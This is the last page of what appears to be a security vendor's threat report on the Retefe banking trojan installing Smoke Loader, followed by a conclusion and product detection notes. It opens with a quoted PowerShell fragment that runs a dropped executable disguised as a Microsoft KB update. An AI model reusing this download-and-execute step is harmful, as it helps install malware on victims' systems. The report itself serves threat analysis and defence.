'ProgramData\Microsoft-KB512118.exe');(New-Object -com Shell.Application).ShellExecute('ProgramData\Microsoft-KB512118.exe');
We suspect the actors behind Retefe began downloading Smoke Loader to help monetize infection of systems outside of their three targeted nations.
Conclusion
While Retefe’s distribution is small on a global scale, its attacks are specifically targeted at online banking customers in just a few countries. The most recent campaign shows that Retefe may also threaten users in other countries as they begin using their infections to install additional malware.
Palo Alto Networks WildFire identifies Retefe and Smoke Loader samples as malicious and AutoFocus users can identify these samples using the SmokeLoader and Retefe tags.
Get updates from
Palo Alto
Networks!
Sign up to receive the latest news, cyber threat intelligence and research from us
By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.
4/4